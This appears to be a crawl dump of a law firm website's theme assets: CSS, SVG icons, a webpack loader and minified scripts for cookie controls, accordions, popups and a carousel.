20px;transition:background-color,color;transition-duration:.3s;transition-timing-function:"linear"}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus{right:20px;top:25px}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:before{background-color:#000}@media screen and (any-hover:hover){.single-people .simple-accordion .simple-accordion__trigger:hover{background-color:#f6fbfd}}.single-people .simple-accordion .simple-accordion__content{font-weight:400;padding:10px 20px}.single-people .simple-accordion .simple-accordion__content li{padding-left:0}.single-people .simple-accordion .simple-accordion__content li:before{display:none}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:before{background-color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content{background-color:#f6fbfd}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content.wysiwyg h5{color:#000}.single-people .people-logo-gallery{align-items:center;display:flex;gap:30px;justify-content:flex-start;padding:35px 0}.single-people .people-logo-gallery img{flex:0 1 160px;height:auto;max-width:160px;min-width:0;width:100%}@media only screen and (max-width:767px){.single-people .people-logo-gallery{flex-wrap:wrap;gap:15px}}@media only screen and (max-width:599px){.single-people .people-logo-gallery{flex:1 1 20%;justify-content:center}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 237
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#1b9dd4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/9423.js?id=fb71ce1d
body_size: 1155
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[9423],{9423:function(t,e,i){i.r(e);e.default=class{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null!==t.getAttribute("data-init"))return;const i=this;this._selectors={container:".js-simple-accordion",accordionItem:".js-simple-accordion-item",triggerBtn:".js-simple-accordion-trigger"},t.querySelectorAll(this._selectors.triggerBtn).forEach((t=>{t.addEventListener("click",i.toggleItem.bind(i))})),t.setAttribute("data-init",1),e&&t.setAttribute("data-id",this._generateContentHash(t.textContent))}toggleItem(t){const e=t.currentTarget.closest(this._selectors.accordionItem);e.classList.contains("expanded")?this.collapseItem(e):this.expandItem(e)}expandItem(t){t.classList.add("expanded")}collapseItem(t){t.classList.remove("expanded")}_generateContentHash(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=3735928559^e,a=1103547991^e;for(let e,s=0;s<t.length;s++)e=t.charCodeAt(s),i=Math.imul(i^e,2654435761),a=Math.imul(a^e,1597334677);return i=Math.imul(i^i>>>16,2246822507)^Math.imul(a^a>>>13,3266489909),a=Math.imul(a^a>>>16,2246822507)^Math.imul(i^i>>>13,3266489909),4294967296*(2097151&a)+(i>>>0)}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a
body_size: 133
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="13" viewBox="0 0 8 13">
    <path id="Path" d="M0,6,6,0l6,6" transform="translate(6.354 0.354) rotate(90)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 720
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1773.js?id=a5d40c1e
body_size: 2917
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1773],{1773:function(t,e,s){s.r(e);var o=s(6800);const i={_selectors:{container:".js-related-posts-navigation",horizontalDragContainer:".js-horizontal-list-drag",postItem:".js-related-post-item",prevBtn:".js-related-posts-prev-btn",nextBtn:".js-related-posts-next-btn"},_postItemGap:20,init(){const t=this;document.querySelectorAll(this._selectors.prevBtn).forEach((e=>{e.addEventListener("click",t.onClickPrevBtn.bind(this))})),document.querySelectorAll(this._selectors.nextBtn).forEach((e=>{e.addEventListener("click",t.onClickNextBtn.bind(this))})),document.querySelectorAll(this._selectors.horizontalDragContainer).forEach((t=>{new o.Z(t)}))},onClickPrevBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft-=s},onClickNextBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft+=s}};e.default=i},6800:function(t,e){e.Z=class{constructor(t){null!==t.getAttribute("data-init")||this._isTouchDevice()||(this._container=t,this._isDragging=!1,this._startX=0,this._scrollLeft=0,this._mouseMoved=!1,this._dragThreshold=5,this._disableNativeDragBehaviour(),t.addEventListener("mousedown",this._onMouseDown.bind(this)),t.addEventListener("mouseleave",this._onMouseLeave.bind(this)),t.addEventListener("mouseup",this._onMouseUp.bind(this)),t.addEventListener("mousemove",this._onMouseMove.bind(this)),this._container.querySelectorAll("a").forEach((t=>{t.addEventListener("click",this._onClick.bind(this),!0)})),t.setAttribute("data-init",1))}_onMouseDown(t){this._isDragging=!0,this._mouseMoved=!1,this._startX=t.pageX-this._container.offsetLeft,this._scrollLeft=this._container.scrollLeft,document.body.style.userSelect="none",this._container.classList.add("is-dragging")}_onMouseLeave(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging")}_onMouseUp(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging"),setTimeout((()=>{this._mouseMoved=!1}),0)}_onMouseMove(t){if(!this._isDragging)return;const e=2*(t.pageX-this._container.offsetLeft-this._startX);this._container.scrollLeft=this._scrollLeft-e,Math.abs(e)>this._dragThreshold&&(this._mouseMoved=!0)}_onClick(t){this._mouseMoved&&(t.preventDefault(),t.stopImmediatePropagation())}_disableNativeDragBehaviour(){const t=this._container.querySelectorAll("a"),e=this._container.querySelectorAll("img");t.forEach((t=>{t.setAttribute("draggable","false")})),e.forEach((t=>{t.setAttribute("draggable","false"),t.style.userSelect="none",t.style.pointerEvents="none"}))}_isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default .sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);